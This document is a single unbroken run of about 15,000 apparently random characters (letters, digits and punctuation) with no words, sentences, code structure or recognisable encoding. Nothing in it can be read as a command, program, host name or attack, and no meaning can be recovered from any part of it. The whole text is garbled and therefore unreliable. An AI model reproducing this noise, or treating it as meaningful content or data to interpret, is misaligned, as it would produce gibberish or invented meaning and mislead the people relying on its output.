BQ_SC5AoBIqL-efNSTn:NJJ:q+pB(5_NWWB(}|SWqAR9E;OOJrk5tW6}wx9uTtIxEW{I&Jkp--0U9r++|whWu6UiDYVyr_OEE~{i0xwEF+se^I~RhSWByEBzrE/Uh]6]ODOD7}_WrI/0ErE:D6w9sppr~K{(4(TYWWIihxDu-CrEX)TqD|kfIef&+r@5h9xx]7|u91z-rDhxry]fyr)}h49OiqL|pLFK5uC)W}6k{NUxs4^0U%uAzI7+VqWi4JiSK-BJiLQdBFAKXQiq5oBJEEL-S@]YEi(tqk2|;yJ]z(-RiFVBdp(WkJ~C&5BO@-~dQFJR6%%%tBT6^}kyBWC@(|o~)C+5V]tp6(e25Ise;5pi^Wr&;x%+ypD+iNRhV|(;D1UE(K]xqV@6@-Sksz1BK}+W1tB9AD:TIB^KWEByhS+KVwiSJe-u]k7FEqyi5++B11;kK7(RhfzyW+UWp{d0@rqIJJ+AQ1RS5;YhB5S+5tt&UOCqTVpID^oWt@2fErk47;rtN^0uE+rDR1AINy1S^E9D@r4yyooD59VIWCoNV-VqohyzV1rxuN6Sw+ozrBf{|xEyyik&w~WOrh0p}rz5Ezxuuru/%DJrIC/equXw@R&X{)qsf0IprwwoI}]]sU~/]59x-tOCLAOi];)uqCrrTUDpI}{-rI)kzfW~;+;97RE2/K0dSt]-qkFdkkSUCCwVuikyr:uOq{IxdJq+e9-Jy:@]~V+Cf(JIC/OfOLn{^ryYzTEw6J~x|kpI((Kt__V4JJVypsiro41]iW+oChE-pIdE+2W&iS6z5RYw:%~~rh(eWBI+LhrzzEC5k]~fRNBzw-2zVqBOKTICV4r5JIQ(V}^zBWN4XK;z(u1U+T;-p1;|S;}]Uqt+]^JV2eLp~rYpx@A_Ik;|ux6rnfKxhrrWI}&9]SppuCxk5xnhLE-p+_NS~-h4qu;eoIu/RC1QyyQdYr9)p]Cww7rDRe%JU5yqyrewq~pxkopoQSWhnDWB;u:/rrDEdItO_UTWr9yUY4VI+IxQL}XLKV|BIXE(ky/isx}5&}F)k71Jp}^{Eo)XNyW%n~:B:ND_-fKod]:VN0))FOwFrytE-{o)kRw{fYWut(s0O}_F56)+yzDF05LV;r1]OyyYhRWWI/iADF9UyyekAfWtp&zq15qndiL:f4JCL1N&rW|Q5uq2{4;T}/krxBDSr|xShtNde)|Nh5}SC}DDA~WT|;CE}WA:]uqtSdu9w~K]%f-fLBJq@+xw]1)q(nzpDFVBWWYVqqqk)RqA;/prhu6Iw1hUqOr0XQip|pJI-yiyrW-WXw_zh)DhrAkoO92tu(NdWwIE_uhpX%x-u;rI-ri{w:7r~_ws;}}IpSr4]T_o(0|durxkfI^XXAf|SVf1YTyN6yt/_@UF6}/Y(R&%oCfU2xs]/4p:]ENDhy^FRARBBBo&]C}K@UQK1&op;sr%QnIuVy-~nR65Bd2Rin_L)11--L&iyt7B1:RwLCzR{]FTB:EontpRw~SK9ewAskFU7B1]&kFVzoOkI]tUK2(/|hq~9;{9|W^h(++q&rU+K6WreXwtt:V_@eqY}CnO0CTu|sEst;X/e^^)2nt_Npz+1;oO);ouqpxkYprfNp5~_yFIwpwUVz0p%w/uSrrp^C:2;WruyxDFyEorq:-rSUIrB-orT_o+@xWpIUdh&AxCAWrh2t:2R6IrtYCrIzOtpSW^]:)5DBIpCr-p69OF~rrhhxIr;{TW~nBWx9Ir&oJwIJrrfdW;^e1qTUOr^U1ek(tp^64^yJtLr(OhrfopyDtITt:D6o(WCtLI6/BXE+WkL1t:If)^_@DpEzrrReUC2k5^F~CpwRyXdkxr4/0D%sDIsiwr4KWI4{SzC6WID_rpQd1WpQ5h^UO^Q:5Xf_4FTtJhQ4|XfK5k@tD:CkWrASOeh0De5tTk{WUS@|r6@~r9yNh;;q4;EQR;xN5L6ACxy6nJU1tR)}z9CSu/T05%RBe:r(F@T~]DIx~DorDd1%)^u0/TI)nI4eK:4Qs(tSXWrSySrkU@1n|odATox4XKTXfx~A&@:LO;DhJKwo+7zBq0rNrTu@t(rB_6rEeLw+JkwWR-r+IOuAt(D-nSryqVWNUSu-u-rI5Vr&U0rsfztFAEWoiVzhLkIy~ytR5E-WRVWAAd+(Irz/fxWkz}W}iOrr{Tt_xIp0zEWtpEWoiWpr2NupYwWNK--0:FEt{_OeFOtR::{yonryD5zSizBIt{yqxtripsrKp/y+x9y:7+E:q|y:7tWIhDL2F{E+]2y:ftwxOFWweY1ri^B:_sroB;U]]quJr/E:X9E:7QeQz~_ir~;~zI;|z~Fi61d6w]1Ssi:4Et@z~|N~EnKx)7Oxurux%yIC]iCrukRF]LLziDIkuUe6iAuI7KBL|AiI|4CkTW%LBV&I|5Opt_1OffE49B%^L1E_WI^LrN;^r-NDwxXx|0]k+I4kB)(6kz2wkqV;n)WhkNV_BdLT/)+i|s5S4&(Wq6t6nrNI%;@er&rW/OYLr+6pu+Jp56ByweIpAhnr%;@xxi@pEwSDy5qyurUp]Q%2ux-WX1}O2Lq_]Eqp]uzru9^6xkII19_rNuBWOxh:;uip]%uOhx_xus}6r:xy1EipOxXrwkf6NuIxxh~WxuQONNxpu9-h+^)IO1|w/hk^4N:dyIK(LO5eLipsfBr1ABw1OTd2yBr@Q0rwwzIoFSU@KTpKfiC{B0~B}~r1I0tA0T1f(:^-Wuu+)OR-uOR@fiKRKWQo5pp@-W0q-rArSXLWS~iRheLU(pqAS9EQJxNoi2%^5|xi44EK+Rd@D2WWp6OOotd{DDEV|y:A-+eEC|f}hp2OOpiswpNwhyquK4i:D4|N1RF2yhLhKxiX-ps^09-Tpx9|p+B]]~%155]SzXTACFzK-h5DxeokO27})N;B0;6SQyp{-2wN-p1U-p%sLFw;Dhu_-_Rs0tSUOp2BzpAAOrS_prVuophF-NfKppf^oi;/xTr7iIItAC7Si/DWh-WI)or0UdrthdWWiSzhFk-W^%NASD1L2YWzwd)41YFrVOLS-DJ^)sWoeT]d7txWA7A]X/AU]4N-eByIFTN-FBrrVyWEo5EO6@CR(6Ey|k](N&iWk0]u/{rf]@Wn14AfDCBNR4fUsWWWoC]]QQ-f:^yOe_]fn|BX&{4rt{xWB-REC-Uk2E5]1BnzQwNWpf-W&%EXhrDBCqI&utED0;EDRito7DoFsLr(0Sfz(SKU7{~iUC(Vs:SD}z-hdJ+Tzx}yweyK{6hyrt];KSpU|LWN6/UR;6Or|Yus-UwS/(I(5St{:EWfOCz4~(Aedp|zy@K4_{n@_DwhXeun]/(R(se%Ls4]Nt56fhyrWw@6xY(iAh_pWsnWu-J^rNfpKIhxr5AL_&Lp)Ak@&VSBOA90p]iTuy+Cu/xDuEBrroBrNEdxrzE~WQ^OX(Rkx+0rrEAuxfXE&rJxu-o;iywp2n;6&+ppwun&VhQE;7+CIrYFxJNT;+)h&uAuEOz4w@t}&sts&t|xwsy}fY-Vrsp}Yo7B9x;uzeFrx7Dxu(t}&W2p9s-}wW@5w;]Ird9CY52i6f1Vrt~hY1JA&O:RY1psYtfp;p5VrY4s-n7V9hV}EO^Wruo6Q@QN~W^k~N(JtspXis6y9~DprWhB%/Q0)D-Du9ihUDekRy]]yW&y56(pnuqKWRn4/VA6Bu2^I6+dQx^h-6E&w6:oq};+SJ&i(y{@~SKVIh64|rT}40/Ytxf6RB0UnV^pBusrIu4I4J((:;|0ru4:42|719dKfuqnx]dK}]y1{eq0E6Qki_tAfLOeprSxO9)^W@/wuE49Wur|pRT2-;pEpuE+-hikDO95~CIfxw~ByrBFII)t4r}:ITe_hrr~Di7RJpqApOWTL}(Ewo/^Tq2i+r726D~LD}~zIr~SOp&5hA-pBppS:zWo{&f~qkkO}rJLJLz10i~xIsI5qi_rAs2Wf&2^fnerfs6VWDQLAsp{prFsqp@:D&CU0}D)wi&S-&hx-&dT(^_s-sS1_&Y/fwh)O/%IqENf4+f{oe]%EAApVUApNdR:FS(X)D0_KJ]Q{T}C{Q)0Nxu7%2V)/tAzD6Oki+VxT-5op-1pOh|IuC]L]XqWLFA2h:Id2Bu;qKy4;2t+@7S(qw^9zpiFhu;|eOI|@y{-z;zAJqu0yIwNR:r+DE;6rfS-}ooS)5Cz]F5C_{%kDe-6d{%r64SBhJ5t)^IF|IrypzWJz1isES-]yVW;1A-kr+;2n{io{xWe+5)A{B:wDsEE{^E9wOn(%J:u@V~fdYKwN~if/y-0)]Wo-VxC{7r+/d~+/o-0)zW]^/B{:hNU]&6ELqNu995u_C(Nth_BNCAs0F-xEQ-fy]qKuF-ut5X/qsq&Y1~C5oxVx5hn&KqVE{UAwO(qz~Y|So|Bw~iTE{Jsz7i}-7h&^~-RS-;)IkI}L7/A5]q0s:&27it|t]U9-iQ|E|fisW_xs/I@&(eE:of_)tU6RrYdRSX0)rsUi+{Bt^-})wk)pCpx7z@@(o^]FB:koyXBziRSK64uryp}h~Qz%x4UN-)iwYFpwJWV+tKxL}oE+N+FdpO1hkfok)srBN0}OTd^o)7~p;;LLnkqBO;0n67d%1YLrYQ6C+dxkiW_0tL@tyNEuSA-xS_n;~6CCAVx}@kp&iKxp6QD2]B4AEupx6iTpuUxr0X}A({]Wu%t(2Nnue4x@yupwxdp}EBC/}6{YwC/pw&FKrSk;pi)o~u~TK:f_k9tIw60Ey+FzTqy^dQ%AUW;NI}t@K:n%K1&^0u)/}qe%U9C}KDRfI4YEiSVoAsSoTKKVuDoNU)z%UIL-(~WX&50%{7IA{SuSXddu&{U@E&zIkTi~1eXqi15huEfDur2I{purrxzfLiYUL-w5)k0%4NuV_]QR:}Jd6t2I;Au~-xXFBJ:A6]L{B{06}t]]_JQ]xNXz9dWIXoKOu4_Irf%@rTL-tEEJ)J2-hOEYd9kro-]Y_(2TUT{W2IpyD]wnBTek9UJ|oJn}+tTd)BeN)Vn-r2uYyqWhx9XrSTBIrJkYp}2O4_fhtT]rpuFI/@S]k^;&+5FYUipUdy{2SW@VAxuCVos@Yq4fOWr+xqwYOxyY:uYTo{Cw~IEB6rIdk]xrkh(hkrW{xr1kiRC9@/w5(WWL2;Ou{02S+&9(QAK04F@XU29^f&9wC_~0As7(CBys4NK7Xk~ODkJd12(;~If1]sW6+@_4AS~1s@5EN^-t_Wy27Rk+sBX+QC}Q(DWF+D-FsQ{-%}/hxoN~+tCw~wn_1^-C:T&J7z|JN;(WR_rX4Ynu+AeL}2e-wC%]0uD5rT47qp]h/t6d-r^7yydOh7I-9X:x2^9i_IS5VtI/7ICN0i&B;^WJ0/NT~+&eFwqFqWLt1+RSrrtL4W~U%9Jx-e%pxA5W@r6-6{RWDeV_yS)10)pVVYs@yIx-fREh;fo2fpSu&o&Coer_9sDxsexworu(&h&V0]A@rJhx(/](~~)sKdw+t+p@CKt:)o}&wd&5s2}s)t}&EDhzJX|+55U5@qszp5fs7NYJ1|ru{]AsWTfzYT7L:d|q}&/~hu/-h&YrUSw^ho7Tzd7T6i%x]Txk]{CoT%17dhn4Nwxw)r1n+|05FA:oW2L5RQqi5YrF;d7UVfI%;J2_i69)^;f%sy1_CE;|YFKwI7{oU]ifyRNOphUO(kC/:UshS2h|U&:z05-(@fKLN%XN|)Sf&pIWdr0EE:Ikw~:}pII)NzCVD]B9AQ&/JEq1Q@1+ESLW}66~y@LVO}B6hzRdErtukuotz+py-d^+TIB6I6DWIoekSnLtdW0(E@WWi0F%zw4RW@zu+i]ohpDULo5O|~~wYrThkByEh~r6ihuoW:;Ewu])LAWOV}d9J5|~}XU5K/-FsthTnQ+}kKiUO~{FVh|OK/YXsD(Vup{@{0EYo(Ip/e21S9pDu9/Ax9QpXzVTXT@]k|_@{;uXO(@yO|2^I1hIKy~)ktNo5Wx4uIV^|%;:&|X}uT@yf/e_X~FE-6z%h/fk)rE4{Y|%96Xse&SDh%CiJ0f2oyuxys+;F2eX1Js(y&+F6nrX&QKVORY;+zDeEWr9w02Tn(7&/o9^/20R%L&-EIyxT9{-tU9yEhK{Do@usE6COWW|fArNhu00}Er9x0nBw-ytd6hN~rN~;kE9u0}4SEEkyi~II6(:nx]wxp^SoOyFBqyhN0XW-W(yyFICDRKS|+]Euuhp{rBkAq~~h|Cpp];]SS0^zBo@AqhuJ+uK(9kIh4~in+xzVz+OCOSiYOhqqTnxy%+xtB500Wei|k~~yCWWLrU9X+TRDr+%W;V99ndE(Iye+Y~+EnohEt:rEu|(fNy|EOIRBpDhux5O|w9DEy--I^r:h]ptqzxAJOo6Oz^h+&wKhz]xhErur|YOipx5&tkdq6U5~Ay&552:@q-fp_xC]}%rx7/5ATk4zVtU-tNUrr@T]Xx~@^teViu(UJp~y~h^2~&Tq@w9%f)U-{(:RDfL^kq^Iik@o(WrtOIJSx}qLrs@^C{IeWUFN7+dD+p6h;A5u5)N+(Y(Ue(d|up(}x2yp9VxN;yfRNK]]nnonJA9wCEXUNTYu;1]Nn{Se;hp2ssnOdE7E9-rxzxri}CSpI(W(J;hph~RKk-}wsdDLoBd}:ThIT]ixNk9-x+0B+O_fO206@i@T]w;zAzo-WnAsKC9CKpW;iIk@~T+UwUNt:^S;]ASL00]AEdDhoStt~64p^+xW@dt|2N+SNDzBVyIIq^TTiUEE]+00~+K6Ez2ES;Lpp(e-Dw/DKSIIprCrIWh_uOnJTyffByW;N]Ixp}%iuxnxznzDyCq7J~DD%Je(uOkWsCp(-;5hOOpr0Oh7e:E|EtEONIN^L{EK0O5BBx55)L:X1R)OACDK}1wiqQrFQIxC;np:/SwwVEFJu)U(+(}d%}p2RE)Lw/T{E-N_We}0FT%/XI)^&EV@y-__K5JTD+C}{1tk9xDQ-9]1k-+6Yk&u(4r^k:(z4]{T]f4w96Xu~1L-rq|k9B-Wr4L~zTw|6r9YyIw9OLArI):BB/99eEY%yD9e^y-k~5y-wtQQE(yIkrU~pC0wpyq6EEY{+2N(p-~O_}LW^K:@({Sn+xn6(Sh}wud@}CB/4(XyV}y79Ld}]OSWVqDDIoq0WeAYCi]xk6FiuhDh4_:pr@4ydq+YDw995thC5NAIEp~0ry|ESzI]{0y)^nx^h1RqLBALI6tV~~6ho)-JL]f~r-:Sre6EWxrWBhpx96WD~CDLxOhEEr5-hExWso&hqE@-AkJVu~A:WW9@wVhuwiWuEoOEWdq&xJTCyw|ip6IT%uUp6UNxryu;NBEuw4:uCkoI~NouTFw9B{F)kEYN9eAC;(uds5iiRd4;Xr-4r~DV1yhOk/EqR20f(U{7(ENU/pptLUDOo9;Tq7Q9J;XfQutV%Xxs4s)UI9Fx-DRQJO&Ls)|Xp5Y6D/:E}h5&yy-N7{INwE&R;u0k9-fI&6DpTry|4Qr;+oiE6yQK}qeRQD|yXCEJRWDFW{-|5d7/pIWurtTpyFp]5y7Up6WVoJWE&Y@T+:KKByx:()(29p^E6@SdBp5En2o}CI@(Iq:&zp9kLrW~hqIDEfq]+WAX]d@L^Aw9E/KkJi@--V0A(Sz&u6W;7I@NnXJ1Eix9E6]ne-6yDqE6|96S6L;xdEftpEWU/pW2dpTukrrDDQxkWWI):rO]xR:BBTrUBodYnNBpkoA5(R+zB5rz:sE-r6r_S]ACWY2O1rE|KXDrT/EI5Fi_EoW-{CBOerphutOr]dLIOL4)R&Ns(oq]y@r2CVqQ{}^w-)/pe114e(zf6Q46(U/@DOy;)y94__nw}2nKhfh%rYN-0]CNXqSk9ChSt}%/6-R94uwIr&^X{IOozw%S;rEso_D{7U|rfunzEi5L{k9A7I1oy2OyIrL9SnS)kyh&iEes:NpB;hrhXh~zI}F_wWu+V;9]_)kpVhzEI)UD0})Dq^y]qS~^s9wI}RTxNkkTCYq_qVeB6|SBW/KOd-ThuF70-NBUdr990Bpi95oph&IKtBC1dEz~f1wk1qKF^}LoDI2DWrYKLkh+DtTJRD:UN+%z:EQ9J&tz0Jd&6]iE(+Uphu^qOyiqkx+BXChF94TrTNTEF2kOOxRC+AL+E5rVh:BOr~N/1xBO{WI_BEfNpUUW-r7xNu+&W-p^91priyL]o;)6rx@xspxu&R9pidDJxRQ~Fo4YiF:_}pptsL+A2wenKsk+WUU}+CN;-X5wTsLSD&^L;%:4DBX4or^_X]:94%9-0r]xh~hK/O_DDn@By4{LoWI]Nhr6UuYp70|w_zf]2SerUs{~5~h/;V;f5Ow6%@yV4LdudEWT)EuCd9IEY}RC{7YWD^|SpD/%}qJi}F^-)CuCV-4;}rIeUD4h04SURI~kqr2ft(-z4VJV~1|suODOOUt:EW7dprsK:E9~V/{6};pR]VtqEdXVI;;-4yTT5;h(5E@_BO/qrUw%W-^C]yE52NAB7QwFp4RtweNdAx|~CWyqrDxEkWWq;x]996hux_OwF]CIN0OdU(zBzO@LUE5+~yVA-WDpxoE-KuS+^kp:JhShA&t&xd5]6rwe;qT]|4InuNLION9xVEuFk_xOAR]A);ErNiK97VO1}w:9{DC}-]+4VxL~RCF+UIDLo2yUtUrC7i+~F7Qz}%XEK6XYfs59(Suw5V@JTR0pU(u9kr-uKnFsp&izow;A^K_0V(xfo94r{/%/9D}&QQF(1LK}5]r9(Wf)2uw|zyBT@h))zkRw&40DrhIyEqCryy-n_7YzqyUw2V-O+hF6k-BLI(sDk/Ex0^So6;_V-h6uwBqSp6zyC)|6o//f:zk^sh2wz^Iwr6r-o1X^uW~OWiIr+2&wN^iFNki1Wki4~EfA-^B@(e;A]^Nz(hikfBh7-CIQ]R~C(qriWIQV]6(EWWY{r+:4(WqWyrL5W+I%yENoE]V{Wx50rrD}rIeiyr:/-i6;N-yEprN(rnOXf0I4Wih5E:hLr~Nq]UUz+O_B(uW{ruV|NO|OWItxSE|WNN~o+@:hWryeW97r~1pxUoxkyE{~EQDCf1/}rFhXW{/4+1utW-@V-xo;Wdn_uY5OBX^1~56wI)6Cfn};AxR^Ik_VIr9oytJyID(KNe:V(-h%+NnsB_%eW(xyW_0SrQhxE(w&yXFEBY}E-)2%(NK/{S|-%rd72k)yrCk9~I7RWD)_WqI~O9Iu:T)RC|7pI&r{T9wxFr)kJ~yi:0BT56Bi%S)4yCy4t4N4rDCE99wh&rWDYBy6(9(NETWqAEWIhhNq~2A]V&p64R~67p(sV|(Rp9x/^ENz-r(A^VATqVuN~hpkRBUAT2p@-RAS&p-s~RNu/DI&r^NuFUA4p4iRVApW&2-;oRUy_6ux]uxzprwt}Tx062u+fT+xwIuWoIu:{4;w|Ru{9x;2:4x2T4zEKxrE]DzudwrwVrzOzRzVfrEyoBrJ%ViExJdJ%2iE+IrwBOhK;ruKOpr-6qVsfs;~CzV9VDh]o5dy|Iw9orh:S}eF//(TR+{pe{OIrNL|DA]uC~(o5F-~_CnrKouuC5N-)OIu6KShp2O~2+yJYhUpe:(xRDIO_^J22|FR5V0&^t{T}LVwuE0U)A{pwpNqr2yR6B;h%_AO|%IO)Q{W_QRk{NLSrVB-2(y&{~(]tJhqezJ~0YqByfWIy({9s4-OO;fwW|RRs%LwWEyxr{fTw/KSy%rs4wV}WAEi]o+|L0qRu{}uyDFSAt~&{TUD{@nqAEfCUYL&o0uD()JrirIrx2L@up]O+IB^~RUDnyoT~_U||SK+ny+x~fB&w1z-{T0]UdRiNwoA+OS-4AWReCUwyDSrR5-ii^SDpWyDiBOD~JWE6N-I:9/hW]+5xrx0WrIwWV^or9q4uq;_xuEOprYCEOW&EAV^ri6^i|dOB:CJA}Utrru6rruXru6BBr+erED/W|X4WoyWNdq-AOW++Ue/6~X|Uy~rEF~xSF:5uNn1--x0rFRQWzn0WL{:zE]-zVXJBLu@EU:ENX2{--60yFL^+1JuV+6^rrdyO-dT:61)]nq|uL~WW(/pWufXhn{EBT4w-doNuoCx:-]hx+EdfupQ]7E-u|]9yyFFxWRf+~K7+IzDA_x6(4W|]/}KV+2tSEXRFIXQhkk1V^/%-Tx/zer_-2;]]T+x-I0n+Bn-rCywII@|^efAzyBSISk4J&]-fT;rx(pUx5V/}rxzVxA;nxCNJ|C@wi+Si2US9@:]Ip+@{uAsICEfAKU^;p(Jf+-s|RN&h@:hs@7~iDuu(4xEwwx|Uirxuwxw6urxi-;yW4i7YWfOJixBpDurLrr+)qi-}};wxDrw-DutshzIKnEO1VEOIT]{UIV{iRdEXzx)+B]xOhrkyir7w)uBBCrw&wSiNhV6WJONrqY]hwY6d+Ofd0O){Ck+51&qxKuUux);R9kr%ux&4uLAF:|_h66+/)t]hwIEXuer~kkS+oY9rCx:h&I9Tot(V6k9;1kC45tuRRk)0TJ+4U9&/z|VBJ9-]5q-;-&_}R9{x@^~dk)zCn^R:rIY}u^rEpri7{]Dr5Ez&1Op9nL+X)QRn0k2B&WCW)E4WkEs@SVWQxo6iL(zLQoIwBS~9B@IWf+xwVp6Vo@9]]qUQ/y94/kqdAiDk{k+4pk6U~WT~Df6A-qxUtrEU;rwAh]xUVrD0]B9WFD9s)VzC1YA(IQ4-LOS||-I4A0WWtrAwuUIpO%IBkd^~WDD6TLpAh-0p0LIrTBRur-uI+WDuCIr:)DUKAuT65Irx;D~rDprtyiw0:d~WyVw0FD~d9OChW@pIiWRE7KD)B^i5__Or60IdS0Kts6z/e{pqxVz]/0:K:Jzywd}ny^1k&Es^y{]{e^Kye6-(~@J(9LW~/D|0+hhh5E1+x^9^9/E+L6+;D%qiD20F7@JkD]7Iwk_J1:1dAXNuL7u]|C|(7yp^tX2UnhW_U@^]F]h-(|xupLXEr55^q9XA_{h-40RdqQ;+C}KBYfwp6Y4hik0~|AE6;w2k-D}SR:oLD1^]h|A-y9I;eY2x0kLJphwdo}FOs]fBrQ(EBsVpWo)O}-@isY1_sYqLs-6yefyp^:-Sr]KWE9sxd](]QL&JDhWA+w~uTE0zO~eiK(hyBUqyr:]WB7eWk]ypWDWrrXdyIUOkxYtWw)i~z7+u)CrEACB(r:N-9A@YYC|IrFOx~NL;i6xB:6;Yp~yhJBYrOFyWBIOWxJ/WiqduzEyJdpEk94;_/T/4he&OihN~}qIs0TI|E&9_WODnUT)V~eTJKt__r|9NThDI4B-1|XS]o)9QuO120Ttw7Bu{RkDp~^q~nIqz:ke]IwtReD-NDwqR1D4Vz9-CzD-6d^xw^^zK-J0rdrx6&-7ririU^BkU|ypKsBwYkIp]D-|Y}J}i1W}&J7y9n-h]4W/BkWhTRusB4(0)u-@Cd_qQ0CW|&rp2IrE9D~(r)0RD}+sBn+;dz~r|O+A@@wAOEw9U@rNRI+]50W]Y;B]6sEOEo0eDe(ydz4uTIwE]rrWU4uY75u}]BOKKI2yNx;ES4iw-IiWoTEi+wEzJREiqwOEf+EJDIhXW1EEWiui~:TOX/Q~zUDS6E&Co;;z4WN}OzzufKAuAU{K}EpoiAC{:nr1}uVE/BVrkxx(pVhh677iT22z]2&~OoYwtL(k4Kuq{~KQIV})s~-B9iOJA(C4]4|fVtyfAs76DW0E9A(V{5_(L0_w+pYJLI0{Df}R{iWEx4rIxF_IWE~rsXr@sXLI2ROy1}n{D4FuDhp2n}:2@hT2{TByr:5L/(niw+d^(oJxN_6i|-VhNkO1AWht:AKDzBipN4_VzfVDw-0(~5]S|Lpyd^xI4FBr~-Dfu_fC~;C|IiyDy@ndOe(9Q9p&ynAzC4/sEBW&|+LFo@(r~}-Dq)oIi2LkI}IIx:BI;STrJDhDu2/6rrCUynWhEu+De]z{0u~qz~;on@hV]d2{ywXBzp_%-EICLk7(E:2]-{_hYi:_riSDB~Jxik:@koINqJAV1V_uE]LE;AVQ{BwhyUL796Tht64+ELheEx9^R;9_4Wfq2V;~:TzJDXws]eJhU7:F|tx:zV}n~ffYTqYwod}e-d}YV2:0)A0Q9hwo&BOkCqht2N@+wUottu]7~uoRE]oDyzK5ULC)rRq704WhWD;@zWsTnr_5LTfRFI;WB6k6i-z%@qJJ1er@AQw&e(B_DpQ^Ts|&N9Q:BC)VkyhtBEeRK0srpquAokB]rSoz+qT+5In2Os&99O@AErECWysCyy|ETo0/{+y6u]NBT&_e]5(qLD-p2D^EzDf9-IROniRw9i;9DDu2D@uJ/xUxtiUO(|0iW|iiuDVUA5;+o^]VruTE{xEV9DfA2IiiVJVIonEKNU0+4AOrNu;sA]rwWiitpVhiIwup5F5keTKOqVohY;zE0D|e^horVTooUB1A:-k9nhT6o%X_5~T)dD}XwerV-t&W9tLVUnYuXVYSu/DS;{1up&n&Q7o&4_B&F_}D6wnSqQ9yTCDfC6Dr%_LpwSu+0DDq5F)it@JUBXxtLR)U^7^U_o6TsD^2:)D^7%)^KL4;qQFdhz(Ot1W;nrFB~@EN;K~NtW:O}WpoQo7Nf6-R_^7/J]xJ/Q6Ik%)|dJdp|ppVU~{Cf6rp4VoD4UOIsW/@|hI%Ch-r|pyBp(pxN(Thx+JJ0ouD(sI6W&uT|_y;6V(riErIKUp^q7S~+}nuI@ErxsWhu6&phKSpJ1If;qOiqASkpB-uB5Y_CrAi:ko;ptI+xYF6:r0DitCxAI)-ICpI~N0Bh6E~IqB|:y]f~eWrr/{0hBdzr]DY17&hYu~BR6i_1^2@q6efA^)L__4;}Xe;;5+%%4C_T44;%12X_1Xe_11%}0wXy@T6@9VIVW2QCEBeDhu%Iz|dBU~XtF+fJXTIyds0tTUpkUXf2%LwuuIk+nV)fVY{+:C/rq&uwE;sE|D(0{RhN7/KL@W09yBKd)eJ-^+KeeQsAhBu|IU2Iux_DNVrBIA(]VTVf]^|~Do(;0kA:^TtAo@h%WD~wpRw^;]xETpNVCIOIEsWN+r7XR-LS99dp@:fIrT0Oy9)p}(A)e2-ISIk&:^:wpwiSCIuUAExuS6O%p|kSLqJxJAdhAB~6BVwtESDJzIk}JtOk6wr6R-kSROqzxDOE^W+pLOEuuRp{(IWiEWtr6Rpx0ueR~EBxhuWWiWFEUXRtC~A{p|92)eE^Cxp0(y-k4&t:ptV]e^d+X1f7){k&~O0dN+C1nCp-{~W/NdFx1IOSuL@)]h4KoQk4f_&tNsQTKrxshDo(EUok+DsthR/%|9C{Nh4OEufwCI;AxX&CsKfYs)_&7s/h}{Ye9CT&{/sL:xhiu;@wLnnJo(7ef;oFNX|o1(y&+R2kTrIYD]-O6~D+ErwrRrEpIwoEkiu6_J~W(W0BwwCr2]Eyy;w]{xrIpIqXhDxI/YEAE^)5hnR0IB|%~kk^1L(~9k]qL0SBU_i6iJJVJ0qkdqC:i~+6AO:ukii9;p;)WCWOYEu6iIS^~JiWQiS5WudCRdppr5QNxwpx}+6Yrt)7-pTWOW5uuW2kT@@(dd)tu~xEn5FeS6^@T0@I-w~kzJ-+FR{y|r]xS1KrrNw})T:yqui{:Rr@1IrWz)UyIrDp;ieNhww0:^;e/wSq~zxxkOyEtrOnW)DLxwhTfzidV:JUUznfAihCwtCD&{{xyRAT;h-fYq2CwtShrLk-W9WYTTuW{-YzEpur:B-Lt|uVWWo-dFn5t5up+zoEEXdh(W-o6115zEu4Tkkxe)FXx:xnwyNNSL^FtS2U7Y0-+ORp+{Ce6hFfFT%Rfps^t)1|77h6F-_;WBASonnhhD|55OLJy-_o:XTKK{Cw&Y^;;;F0e;p7id:V%%/e+C11sKAydX9stK;(dVwIWE0+Exw%~h]D-~)]riVix(Er0fREuCKrL4n+uwE+yUSVS~)B~~~~NqU+9::df;(BBY(dRkK@OKdLxwWW%(uh:T:A2/{:;T67Rdi6IQW5XFzd7L-W{_1fdw]E:@:(zfefDJ0n0~R64Ou97ELddzhr-inK]F1uD2xBhT{zWxCE1rruB_AqO+xwFWy^qIS4nTJIN&JeErxrW{UEWkxX)ISJWWJ:wwstqOYr+ssx2-e-IIA:BhCrA(f~V]Arp-DKS2]5hz6u6E-WIkWBi-e6CJ~)xLxIqyX(kiuBio+]_{tk^6zeWt{KNs_FJ:7O4+^:C}hhuo_9nsrpK5NF2wr6XuS2-}oKRYr~IpdYOpxrL--q/4-W}5/eBd@pILND|14IiuI{9h&9rnw9;-DKuwL-qnwWIh];EWe}-(--|yr2AO|{5SOR%|/19IeXw~wTRpLrkUE(y~r4:Ip&x@yn1]WEWiLhw~tCiJiI]hx~oxE-qkfzWi@Bh:B&T~NzUWOR^}:WSOoqk|_yd}51swW0;6hC^k~wdT+dqL-0I)i:4EJwN%w-KWopWd/Lzq|z9xx2Bxh4LD]4hDixIYEd6r~uwTJO)(dB}7LrWqQuktE}RS9xfWphK;JzynL:pq6L5~i|KiCx|dD&AK0]+]UE(9~q|6u7KupI~YBzD]TWrk-Y9ABqW}e]%qIppEir&_/NrELDRuywiWp~Q_rrDYhEED}DNELdoThhtEOrIixrEpq2YVEL6puxBp24-+B+Y@BkByTTer96Cp|wTWpe{r]tCzu96p]54(ruxVWrrpn_S_Yr0I2/2L4k^dOIwA/Exu/~WOr@]|Brfx(WWwknCu(xEyo6I2;IX)o9EKzwEeB_Y6]Q;ORdRwIOQ%AwL7Fzp+xnEY])-9U|zy4sX-I1zV_LRqyUeUu^O^p~sT-EEzoJSS|ex4xpkF6u6d]NzBFOI~;(}JBz_~CN1RWRUU5VO06F:hfLiCz70O+VJ(knzi+E-CR|]W9qk)sNuoS2JO:UFY:Or1xWW2AWhCu;ro04-LWJ9EXiqR1hh9e;zRCI5OOINKpWICF~9+xzpr9WTiD~z@@uW(wi:|0X6I|XirrIRIWp^T^DWCD6rtUnBxA@e/IWrE+pxwxB6ru@eWJAQip-ufQVJ&DhXx:2u&rC%-+IRuDVB|kx]ei4xXx)4prih_rWO-KxEkA_wuA7J&r^OzIUoEWWIWKN+NT/Rq2NYCwr&SrO61tkQnN{ut-k+rrBrrrh|@uzr%@A_X&4|wpr:-Rtn%r]r]Lpd/5(2XIrfK0r)z~h6Rx&uwf%NIhw@0;yuu|Ly^@_xzBXInE-UDpTq(-IF7kyyU}XxEzQ5IAJ|BrL@opRNppAWU@S(/QN]e6_;|9RYiO--s5+2NwtituYVyUn0N-Fxr~SiC6-]w9It~h0CSRuOfV-JeXf5AdF|BS2irdT~~xUxTiS-TJF]F0wx9/Q^%n:iDN_xyBs:ii|DD4C56tIS-Lrt^JOxudoDp5_KInr^DBrALXWqRwo2S]T:piknDII{:BW&qWhxtzApuT6nh1uUqukVi/;pf2~L